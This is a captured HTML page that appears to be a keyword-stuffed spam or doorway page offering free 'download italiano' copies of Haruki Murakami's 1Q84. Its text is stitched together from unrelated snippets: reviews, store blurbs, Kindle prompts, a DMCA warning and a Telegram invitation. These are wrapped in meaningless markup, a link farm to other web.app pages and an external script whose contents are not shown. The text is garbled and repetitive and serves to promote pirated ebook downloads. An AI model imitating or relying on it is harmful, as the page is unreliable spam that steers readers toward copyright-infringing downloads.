

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/341.html
body_size: 2773
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/341.html" /><title>1q84 haruki murakami ebook free download italiano</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kumbconcent --><div class="zandcessmar" id="chantbubbme"></div><div class="elinmoa"></div><div class="lindplemil"></div><!-- micfootbguls --><div class="zumenca"></div><!-- hargdinwea --><div class="taichrissi" id="piovipe"></div><div class="navfaran" id="labunes"></div><!-- caicauwrap --><div class="mulquistic" id="urapab"></div><!-- tergfeabunk --><div class="webmeti"></div><!-- zensores --><div class="gegaty"></div><div class="senpayju"></div><!-- webheizu --><!-- sourlymo --><div class="eatcaco"></div><div class="greenutvas"></div><h1>1q84 haruki murakami ebook free download italiano</h1><!-- kumbconcent --><div class="zandcessmar" id="chantbubbme"></div><div class="elinmoa"></div><div class="lindplemil"></div><!-- micfootbguls --><div class="zumenca"></div><!-- hargdinwea --><div class="taichrissi" id="piovipe"></div><div class="navfaran" id="labunes"></div><!-- caicauwrap --><div class="mulquistic" id="urapab"></div><!-- tergfeabunk --><div class="webmeti"></div><!-- zensores --><div class="gegaty"></div><div class="senpayju"></div><!-- webheizu --><!-- sourlymo --><div class="eatcaco"></div><p>Nov 06, 2011 download ebook 1q84 pdf haruki murakami free. Its a credit to murakamis mammoth talent that 1q84, for all its flaws, got to me more than most decent books ive read this year, and lingered with me far longer. Book 3 by haruki murakami, philip gabriel from amazons fiction books store. At first i thought this was going to make me mad because i really love haruki murakami and had a period where i could read nothing but murakami. The novel is a story of how a woman named aomame begins to notice strange changes occurring in the. His work has been translated into more than forty languages, and the most recent of his many international honors is the jerusalem prize, whose previous recipients include j. The main characters of this fiction, fantasy story are. The first edition of this novel was published in may 1st 2009, and was written by haruki murakami. Pdf 1q84 book by haruki murakami free download 554 pages. Read 1q84 roman roman by haruki murakami available from rakuten kobo. Jan 22, 20 haruki murakami was born in kyoto in 1949 and now lives near tokyo.</p> <p>Download most popluar pdf books now haruki murakami download wonderful haruki murakami pdf ebooks. Booktrailer italiano di murakami haruki 1q84 youtube. Kindle ebooks can be read on any device with the free kindle app. Other readers will always be interested in your opinion of the books youve read.</p> <p>Pdf ita haruki murakami libros 1q84 pdf download gratuito. When books one and two of his latest masterpiece, 1q84, were published in japan, a million copies were sold in one month, and the critical acclaim that ensued was reported all over the globe. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Nov 06, 2011 its a credit to murakamis mammoth talent that 1q84, for all its flaws, got to me more than most decent books ive read this year, and lingered with me far longer. The epic new novel from the internationally acclaimed and bestselling author of 1q84 in killing commendatore, a thirtysomething portrait painter in tokyo is abandoned by his wife and finds himself holed up in the mountain home of a famous artist, tomohiko amada. Buy, download and read 1q84 ebook online in epub format for iphone, ipad, android, computer and mobile readers.</p> <p>Enter murakamis world to explore the books, read interviews, discover music, browse image galleries, and much more. Impressive for its imaginative power but entirely too long and mundane in sections. It beautifully showcases haruki murakamis most ambitious novel yet, 1q84a love story, a. This deluxe threevolume paperback boxed setgorgeously designed editions in a seethrough case, with a removeable sticker on the shrink wrap packagingis a collectors item in the making. A free sampler of haruki murakami s new masterpiece this sampler contains the first two chapters of haruki murakami s magnum opus, 1q84, introducing the reader to the hero and heroine of the story, tengo and aomame. To request any book join our telegram channel now by clicking here.</p> <p>A love story, a mystery, a fantasy, a novel of selfdiscovery, a dystopia to rival george orwells 1q84 is haruki murakamis most ambitious undertaking yet. Haruki murakami ebooks epub and pdf format haruki murakami ebooks. Tengo and aomame arent interesting enough characters to warrant 1100 pages, but murakami does paint an impressive portrait of quotidian 1980s japan. Also by haruki murakami fiction 1q84 after dark after the quake blind willow, sleeping woman. Read 9 stories by haruki murakami free online open culture. Also, some of your initial reads were ones i wasnt crazy about. Why i now avoid reading haruki murakami thought catalog. When he discovers a previously unseen painting in the attic, he unintentionally opens a circle of mysterious circumstances. Librarything is a cataloging and social networking site for booklovers. The full ebook of books one and two will be available in one volume on. In hardboiled wonderland and the end of the world, murakamis brilliant imagination seizes on the worlds most. Under federal law, if you knowingly misrepresent that online material is infringing, you may be subject to criminal prosecution for perjury and civil penalties, including monetary damages, court costs, and attorneys fees. The book was published in multiple languages including japanese, consists of 554 pages and is available in paperback format. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them.</p> <p>Enter your mobile number or email address below and well send you a link to download the free kindle app. This sampler contains the first two chapters of haruki murakamis magnum opus, 1q84, introducing the reader to the hero and heroine of the story, tengo and aomame. Download 1q84 by haruki murakami epub, kindle and other. Download 1q84 by by haruki murakami pdf ebook epub kindle. That first novel, hear the wind sing, won a new writers award and was publi. Oct 08, 2017 download 1q84 by by haruki murakami pdf ebook epub kindle. In hardboiled wonderland and the end of the world, murakami s brilliant imagination seizes on the worlds most ingenious and complex invention. The fantastical novels of haruki murakami have earned him a dedicated international fanbase and recurring success in the bestseller charts.</p> <p>Free download 1q84 by haruki murakami epub file on your apple android kindle device. In 1978, haruki murakami was 29 and running a jazz bar in downtown tokyo. Haruki murakami books download free books online 8freebooks. Two weeks ago, haruki murakami was widely rumored to be among the frontrunners for the nobel prize in literature. A love story, a mystery, a fantasy, a novel of selfdiscovery, a dystopia to rival george orwells1q84 is haruki murakamis most ambitious undertaking yet.</p> <p>We check all files by special algorithm to prevent their reupload. The first edition of the novel was published in may 1st 2009, and was written by haruki murakami. It covers a fictionalized year of 1984 in parallel with a real one. The full ebook of books one and two will be available in one volume on 18th october 2011, followed by the ebook of book three on 25th october.</p> <p>The novel is a story of how a woman named aomame begins to notice strange changes occurring in the world. Everyday low prices on a huge range of new releases and classic fiction. Readers were transfixed by the mesmerising story of aomame and tengo and the strange parallel universe. Haruki murakami ebooks epub and pdf downloads ebookmall. Free download 1q84 by haruki murakami epub ebook sendspace free download 1q84 by haruki murakami epub ebook uploadrar related books. Haruki murakami audiobooks download instantly today. Sputnik sweetheart and norwegian wood didnt do it for me. These two murakamis often coexist within the same work of fiction, as the fantastic or the. One april day, the impulse to write a novel came to him suddenly while watching a baseball game. His works of fiction include dance dance dance, the elephant vanishes, hard boiled wonderland and the end of the world, a wild sheep chase, the wind up bird chronicle, south of the border, west of the sun, and sputnik sweetheart. A love story, a mystery, a fantasy, a novel of selfdiscovery, a dystopia to rival george orwells, 1q84 is haruki murakamis most ambitious undertaking yet. A love story, a mystery, a fantasy, a novel of selfdiscovery, a dystopia to rival george orwells, 1q84 is haruki murakami s most ambitious undertaking yet. What free time i did have, though, i spent reading.</p><!-- kumbconcent --><div class="zandcessmar" id="chantbubbme"></div><div class="elinmoa"></div><a href="https://adsteerargreen.web.app/227.html">227</a> <a href="https://adsteerargreen.web.app/182.html">182</a> <a href="https://adsteerargreen.web.app/435.html">435</a> <a href="https://adsteerargreen.web.app/459.html">459</a> <a href="https://adsteerargreen.web.app/461.html">461</a> <a href="https://adsteerargreen.web.app/300.html">300</a> <a href="https://adsteerargreen.web.app/1346.html">1346</a> <a href="https://adsteerargreen.web.app/656.html">656</a> <a href="https://adsteerargreen.web.app/1286.html">1286</a> <a href="https://adsteerargreen.web.app/1374.html">1374</a> <a href="https://adsteerargreen.web.app/118.html">118</a> <a href="https://adsteerargreen.web.app/1189.html">1189</a> <a href="https://adsteerargreen.web.app/1205.html">1205</a> <a href="https://adsteerargreen.web.app/1284.html">1284</a> <a href="https://adsteerargreen.web.app/486.html">486</a> <a href="https://adsteerargreen.web.app/1020.html">1020</a> <a href="https://adsteerargreen.web.app/1081.html">1081</a> <a href="https://adsteerargreen.web.app/125.html">125</a> <a href="https://adsteerargreen.web.app/374.html">374</a> <a href="https://adsteerargreen.web.app/882.html">882</a> <a href="https://adsteerargreen.web.app/235.html">235</a> <a href="https://adsteerargreen.web.app/1258.html">1258</a> <a href="https://adsteerargreen.web.app/454.html">454</a> <a href="https://adsteerargreen.web.app/930.html">930</a> <a href="https://adsteerargreen.web.app/26.html">26</a> <a href="https://adsteerargreen.web.app/1025.html">1025</a> <a href="https://adsteerargreen.web.app/351.html">351</a> <a href="https://adsteerargreen.web.app/1135.html">1135</a> <a href="https://adsteerargreen.web.app/673.html">673</a> <a href="https://adsteerargreen.web.app/1598.html">1598</a> <a href="https://adsteerargreen.web.app/1054.html">1054</a> <a href="https://adsteerargreen.web.app/1017.html">1017</a> <a href="https://adsteerargreen.web.app/1206.html">1206</a> <a href="https://heyraftbrinyc.web.app/844.html">844</a> <a href="https://tiotithemas.web.app/735.html">735</a> <a href="https://newsmebeli.web.app/251.html">251</a> <a href="https://tersnorkege.web.app/575.html">575</a> <a href="https://tersnorkege.web.app/569.html">569</a> <a href="https://flamdilapa.web.app/953.html">953</a> <a href="https://mereastades.web.app/535.html">535</a><!-- kumbconcent --><div class="zandcessmar" id="chantbubbme"></div><div class="elinmoa"></div><div class="lindplemil"></div><!-- micfootbguls --><div class="zumenca"></div><!-- hargdinwea --><div class="taichrissi" id="piovipe"></div><div class="navfaran" id="labunes"></div></body></html>